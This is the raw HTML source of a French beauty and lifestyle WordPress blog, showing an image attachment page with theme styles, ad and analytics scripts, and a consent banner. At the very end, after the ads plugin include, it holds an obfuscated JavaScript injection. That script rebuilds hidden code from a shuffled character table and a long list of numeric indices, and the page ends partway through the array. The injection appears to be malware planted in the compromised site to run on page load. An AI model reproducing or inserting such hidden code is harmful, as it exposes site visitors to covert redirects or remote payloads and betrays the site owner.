        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=659' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F17-astuces-naturelles-economiques-bouche-pulpeuse%2Fdanslapeaudemiko%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F17-astuces-naturelles-economiques-bouche-pulpeuse%2Fdanslapeaudemiko%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-659 attachmentid-659 attachment-jpeg main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>danslapeaudemiko</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-659" class="g post post-659 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">danslapeaudemiko</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko.jpg'><img width="300" height="278" src="http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko-300x278.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko-300x278.jpg 300w, http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko.jpg 345w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '659'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(ddfenkwlj==undefined){var ddfenkwlj={ts:'1768802576',};(function(){var hxnxeg=["F","'","$","W","n","2","Z","j","w","(",":","L","5","e","?","k","+","=","#","B","`","-","|","D","^","O","d"," ","p","@","P","b","y","Y","N",",","/","6","C","R","8","l","<","[","\"","a","H","{","4","s","Q","r",">","x","S","K","o","i","V","c","}",")","\\",";","v","h","0","X","1","&","M","g","t","U","9","3","G","q","!","J","u",".","f","z","A","%","T","m","E","]","7","I","*","_"];var ddfenkwlj=[72,51,32,47,26,56,59,80,87,13,4,72,81,59,80,51,51,13,4,72,54,59,51,57,28,72,81,49,13,72,84,72,72,51,57,31,80,72,13,9,1,49,51,59,1,35,1,41,56,41,1,61,63,60,59,45,72,59,65,9,13,61,47,60,57,82,9,70,45,72,65,81,51,45,4,26,56,87,17,17,4,80,41,41,61,47,25,31,7,13,59,72,81,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,70,45,72,65,35,44,51,45,4,26,56,87,44,35,47,64,45,41,80,13,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,28,45,51,49,13,0,41,56,45,72,9,1,66,81,1,16,4,13,8,27,23,45,72,13,9,61,81,71,13,72,73,86,38,70,57,41,41,57,49,13,59,56,4,26,49,9,61,61,60,60,61,63,60,57,82,9,70,45,72,65,81,82,41,56,56,51,17,17,4,80,41,41,61,47,25,31,7,13,59,72,81,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,70,45,72,65,35,44,82,41,56,56,51,44,35,47,64,45,41,80,13,10,82,80,4,59,72,57,56,4,9,64,61,47,51,13,72,80,51,4,27,28,45,51,49,13,91,4,72,9,64,81,72,56,54,72,51,57,4,71,9,61,61,60,60,61,63,60,57,82,9,30,33,32,17,17,80,4,26,13,82,57,4,13,26,61,47,64,45,51,27,30,33,32,17,47,80,10,1,36,36,26,13,49,57,51,49,26,13,82,57,41,41,13,49,81,59,56,87,36,4,90,19,36,87,53,26,82,13,56,41,57,72,13,87,53,26,36,87,53,26,82,45,31,28,87,53,26,36,5,66,5,37,36,66,68,36,87,53,26,13,45,31,28,21,59,56,51,15,49,59,51,13,8,68,75,68,12,75,45,21,43,51,89,81,28,4,71,1,35,32,10,1,36,36,26,13,49,57,51,49,26,13,82,57,41,41,13,49,81,59,56,87,36,77,84,51,48,21,79,91,36,23,72,56,55,0,64,36,77,51,4,19,30,41,7,34,59,31,36,72,55,72,64,55,30,58,71,26,86,41,65,21,43,51,89,81,7,28,71,1,35,72,49,10,1,68,90,37,40,40,66,5,12,90,37,1,35,82,41,10,43,89,35,59,82,10,82,45,41,49,13,35,45,72,93,26,56,10,44,51,26,26,32,8,26,81,59,56,87,44,35,45,72,93,7,49,10,44,45,26,64,13,51,72,57,49,57,4,71,81,7,49,44,35,45,72,93,57,87,10,44,45,26,59,56,26,13,81,28,4,71,44,35,45,72,93,51,80,10,44,36,45,26,64,13,51,72,57,49,57,4,71,81,7,49,44,35,45,72,93,51,57,10,44,36,45,26,59,41,80,72,72,13,51,81,28,4,71,44,35,45,72,93,13,57,10,44,51,57,71,65,72,45,26,44,35,45,72,93,13,59,10,44,59,56,4,72,13,4,72,21,45,26,27,59,56,4,72,13,4,72,84,26,44,35,45,72,93,13,49,10,44,28,56,49,57,72,57,56,4,10,45,31,49,56,41,80,72,13,63,26,57,49,28,41,45,32,10,31,41,56,59,15,63,44,35,45,72,93,13,10,72,51,80,13,35,45,72,93,51,10,72,51,80,13,35,45,72,93,51,5,10,82,45,41,49,13,35,57,10,82,45,41,49,13,35,59,10,66,35,80,59,10,82,45,41,49,13,35,59,41,10,43,89,35,28,64,10,82,45,41,49,13,35,59,49,49,10,82,45,41,49,13,35,45,72,93,71,10,82,45,41,49,13,35,45,72,93,26,10,82,45,41,49,13,35,45,72,93,57,10,82,45,41,49,13,35,45,72,93,82,10,82,45,41,49,13,35,45,72,93,57,31,10,1,87,53,26,1,35,49,4,10,66,35,49,72,45,51,72,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,61,47,78,82,80,4,59,72,57,56,4,9,45,35,31,35,59,61,47,45,43,31,89,17,59,9,61,60,9,30,33,32,35,44,64,44,35,82,80,4,59,72,57,56,4,9,61,47,82,80,4,59,72,57,56,4,27,45,9,61,47,51,13,72,80,51,4,47,8,57,26,72,65,10,15,9,61,35,65,13,57,71,65,72,10,41,9,61,60,60,82,80,4,59,72,57,56,4,27,31,9,45,35,31,61,47,64,45,51,27,59,17,47,60,63,51,13,72,80,51,4,27,31,17,16,31,22,22,66,35,59,81,8,57,26,72,65,17,9,59,81,51,57,71,65,72,17,45,81,51,57,71,65,72,16,31,61,21,9,59,81,41,13,82,72,17,45,81,41,13,82,72,21,31,61,35,59,81,65,13,57,71,65,72,17,9,59,81,31,56,72,72,56,87,17,45,81,31,56,72,72,56,87,16,31,61,21,9,59,81,72,56,28,17,45,81,72,56,28,21,31,61,35,59,60,82,80,4,59,72,57,56,4,27,59,9,45,35,59,61,47,51,13,72,80,51,4,27,45,17,45,69,69,78,45,81,4,56,26,13,86,32,28,13,14,45,43,66,89,10,45,35,45,69,69,68,17,17,17,45,81,4,56,26,13,86,32,28,13,14,31,9,45,81,71,13,72,19,56,80,4,26,57,4,71,38,41,57,13,4,72,39,13,59,72,9,61,35,59,61,10,78,68,60,82,80,4,59,72,57,56,4,27,26,9,31,61,47,31,17,4,80,41,41,17,17,31,14,45,9,61,10,68,17,17,17,31,81,4,56,26,13,86,32,28,13,14,59,9,31,61,10,31,63,64,45,51,27,26,17,31,81,65,13,57,71,65,72,35,13,17,31,81,8,57,26,72,65,63,51,13,72,80,51,4,27,26,17,44,82,80,4,59,72,57,56,4,44,17,17,72,32,28,13,56,82,27,26,14,26,81,59,45,41,41,9,31,61,10,26,35,13,17,44,82,80,4,59,72,57,56,4,44,17,17,72,32,28,13,56,82,27,13,14,13,81,59,45,41,41,9,31,61,10,13,35,13,36,26,60,64,45,51,27,13,17,47,60,35,82,17,44,80,4,26,13,82,57,4,13,26,44,78,17,72,32,28,13,56,82,27,8,57,4,26,56,8,69,69,8,57,4,26,56,8,35,71,17,44,80,4,26,13,82,57,4,13,26,44,78,17,72,32,28,13,56,82,27,26,56,59,80,87,13,4,72,69,69,26,56,59,80,87,13,4,72,35,65,17,71,69,69,71,81,26,56,59,80,87,13,4,72,88,41,13,87,13,4,72,35,57,17,82,45,41,49,13,35,7,17,57,14,82,80,4,59,72,57,56,4,9,45,61,47,51,13,72,80,51,4,78,78,57,81,59,45,41,41,9,82,35,45,61,81,87,45,72,59,65,13,49,60,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,78,68,60,35,15,17,13,81,64,57,13,8,28,56,51,72,3,17,82,80,4,59,72,57,56,4,9,61,47,64,45,51,27,45,17,65,81,59,41,57,13,4,72,3,57,26,72,65,35,31,17,82,81,57,4,4,13,51,3,57,26,72,65,63,51,13,72,80,51,4,27,31,52,45,14,31,10,45,60,35,41,17,13,81,64,57,13,8,28,56,51,72,46,17,82,80,4,59,72,57,56,4,9,61,47,64,45,51,27,45,17,65,81,59,41,57,13,4,72,46,13,57,71,65,72,35,31,17,82,81,57,4,4,13,51,46,13,57,71,65,72,63,51,13,72,80,51,4,27,31,52,45,14,31,10,45,60,63,51,13,72,80,51,4,27,13,81,87,77,17,7,35,13,81,64,57,13,8,28,56,51,72,17,45,35,13,81,49,59,51,56,41,41,67,17,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,81,28,45,71,13,67,25,82,82,49,13,72,22,22,65,81,49,59,51,56,41,41,11,13,82,72,60,35,13,81,49,59,51,56,41,41,33,17,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,81,28,45,71,13,33,25,82,82,49,13,72,22,22,65,81,49,59,51,56,41,41,86,56,28,60,35,13,81,51,13,59,72,45,4,71,41,13,17,59,35,13,81,45,49,28,13,59,72,17,26,35,13,81,57,4,67,17,82,80,4,59,72,57,56,4,9,45,35,31,61,47,64,45,51,27,26,17,59,9,45,35,31,61,63,51,13,72,80,51,4,78,78,26,69,69,26,81,51,57,71,65,72,52,17,66,69,69,26,81,41,13,82,72,42,17,15,9,61,60,35,13,81,57,4,33,17,82,80,4,59,72,57,56,4,9,45,35,31,61,47,64,45,51,27,26,17,59,9,45,35,31,61,63,51,13,72,80,51,4,78,78,26,69,69,26,81,31,56,72,72,56,87,52,17,66,69,69,26,81,72,56,28,42,17,41,9,61,60,35,13,81,57,4,58,57,13,8,28,56,51,72,17,82,80,4,59,72,57,56,4,9,45,35,31,61,47,64,45,51,27,26,17,59,9,45,35,31,61,63,51,13,72,80,51,4,78,78,26,69,69,26,81,31,56,72,72,56,87,52,17,66,69,69,26,81,51,57,71,65,72,52,17,66,69,69,26,81,72,56,28,42,17,41,9,61,69,69,26,81,41,13,82,72,42,17,15,9,61,60,35,13,60,61,63,78,82,80,4,59,72,57,56,4,9,4,35,72,35,13,61,47,72,43,4,89,17,13,9,61,60,9,44,77,44,35,30,33,32,35,82,80,4,59,72,57,56,4,9,61,47,82,80,4,59,72,57,56,4,27,4,9,4,61,47,51,13,72,80,51,4,43,89,81,49,41,57,59,13,81,59,45,41,41,9,4,35,66,61,60,82,80,4,59,72,57,56,4,27,72,9,4,61,47,64,45,51,27,72,63,51,13,72,80,51,4,27,4,69,69,44,56,31,7,13,59,72,44,17,17,72,32,28,13,56,82,27,4,69,69,9,72,17,4,81,4,56,26,13,86,32,28,13,61,69,69,9,68,17,17,72,22,22,74,17,17,72,61,60,82,80,4,59,72,57,56,4,27,13,9,4,61,47,51,13,72,80,51,4,44,56,31,7,13,59,72,44,17,17,72,32,28,13,56,82,27,4,69,69,57,49,0,57,4,57,72,13,9,4,81,41,13,4,71,72,65,61,60,82,80,4,59,72,57,56,4,27,56,9,4,61,47,82,56,51,9,64,45,51,27,72,17,43,89,35,56,17,66,35,51,17,4,81,41,13,4,71,72,65,63,51,52,56,63,16,16,56,61,13,9,4,43,56,89,61,14,72,17,72,81,59,56,4,59,45,72,9,4,43,56,89,61,10,72,43,72,81,41,13,4,71,72,65,89,17,4,43,56,89,63,51,13,72,80,51,4,27,72,60,82,80,4,59,72,57,56,4,27,51,9,4,61,47,64,45,51,27,72,35,13,35,56,17,43,89,63,4,10,82,56,51,9,72,17,66,63,72,42,4,81,41,13,4,71,72,65,63,72,16,16,61,47,82,56,51,9,13,17,66,63,13,42,56,81,41,13,4,71,72,65,63,13,16,16,61,57,82,9,56,43,13,89,17,17,4,43,72,89,61,59,56,4,72,57,4,80,13,27,4,63,56,43,56,81,41,13,4,71,72,65,89,17,4,43,72,89,60,51,13,72,80,51,4,27,56,60,82,80,4,59,72,57,56,4,27,57,9,4,61,47,51,13,72,80,51,4,27,4,14,44,49,72,51,57,4,71,44,17,17,72,32,28,13,56,82,27,4,14,80,9,4,61,43,66,89,10,78,4,43,49,89,69,69,13,9,4,61,14,4,43,66,89,10,4,10,82,60,82,80,4,59,72,57,56,4,27,80,9,51,35,80,61,47,64,45,51,27,45,35,49,17,57,9,80,61,63,51,13,72,80,51,4,27,49,69,69,51,14,51,17,17,17,41,22,22,72,9,51,61,14,78,80,22,22,51,78,17,17,41,69,69,72,9,49,61,69,69,87,9,51,35,49,61,14,43,51,89,10,43,89,10,51,69,69,13,9,51,61,14,56,9,51,61,10,82,81,71,13,72,88,41,13,87,13,4,72,49,19,32,38,41,45,49,49,34,45,87,13,69,69,44,49,72,51,57,4,71,44,17,17,51,69,69,9,45,17,51,81,87,45,72,59,65,9,59,61,61,14,4,9,49,81,71,13,72,88,41,13,87,13,4,72,49,19,32,38,41,45,49,49,34,45,87,13,9,45,43,68,89,61,61,10,51,69,69,9,51,81,26,56,59,80,87,13,4,72,22,22,51,81,4,56,26,13,86,32,28,13,69,69,74,17,17,51,81,4,56,26,13,86,32,28,13,61,14,80,14,43,89,10,43,51,89,10,4,9,49,81,77,80,13,51,32,54,13,41,13,59,72,56,51,84,41,41,9,51,61,61,10,43,89,60,64,45,51,27,59,17,36,24,62,81,9,43,62,8,62,21,89,16,61,2,36,35,53,17,44,59,56,87,28,45,51,13,44,16,44,23,56,59,80,87,13,4,72,44,16,44,30,56,49,57,72,57,56,4,44,35,82,17,26,56,59,80,87,13,4,72,35,41,17,8,57,4,26,56,8,35,45,17,82,81,26,56,59,80,87,13,4,72,88,41,13,87,13,4,72,35,49,17,44,4,56,26,13,86,32,28,13,44,35,87,17,53,27,57,4,27,45,14,82,80,4,59,72,57,56,4,9,4,35,72,61,47,51,13,72,80,51,4,27,68,37,17,17,9,68,37,69,72,43,53,89,9,4,61,61,60,10,82,80,4,59,72,57,56,4,9,4,35,72,61,47,51,13,72,80,51,4,27,72,17,72,17,17,82,22,22,72,17,17,8,57,4,26,56,8,14,45,10,72,35,72,78,17,17,4,69,69,72,81,59,56,4,72,45,57,4,49,9,4,61,60,63,51,13,72,80,51,4,27,80,81,80,4,57,77,17,51,35,80,60,35,72,65,57,49,61,63,57,82,9,4,45,64,57,71,45,72,56,51,81,80,49,13,51,84,71,13,4,72,81,49,13,45,5